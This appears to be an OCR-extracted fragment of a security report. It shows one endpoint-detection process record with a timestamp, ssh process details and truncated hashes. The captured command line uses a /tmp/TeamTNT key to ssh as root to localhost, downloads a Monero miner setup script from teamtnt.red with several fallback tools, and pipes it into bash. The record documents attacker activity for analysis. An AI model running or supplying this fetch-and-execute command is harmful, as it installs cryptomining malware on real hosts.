 Process
Created:
2022-04-09 15:56:06
Process name:
ssh
File path:
/host/usr/bin/ssh
CLI command:
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeou...
File SHA-1:
a853d59bbb
File SHA-256:
9a9dd602d0 139d2ec85...
File MD5:
7871e838456
Process ID:
1937659
Signer:
-
ssh -oStrictHostKeyChecking=no -
oBatchMode=yes -oConnectTimeout=5 -i
/tmp/TeamTNT root@127.0.0.1 (curl
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||cd1
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||wget -q -O-
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||wd1 -q -O-
http://teamtnt.red/sh/setup/moneroocean
_miner.sh)|bash
bash
ssh